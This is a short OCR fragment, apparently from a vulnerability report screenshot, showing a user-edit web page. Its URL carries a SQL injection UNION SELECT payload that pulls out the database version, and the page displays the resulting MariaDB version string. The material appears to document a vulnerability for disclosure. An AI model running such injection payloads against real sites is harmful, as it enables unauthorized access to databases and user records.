 9/edituser.php?id=-1%27%20union%20select%201,version(),3,4;--+
ARMA
Tue Jun 28 2022 15:15:54 GMT+0800 (中国标准时间)
SOFTWARE
Edit User Management
Username
10.3.34-MariaDB-0+deb10u1
Password
Password
Submit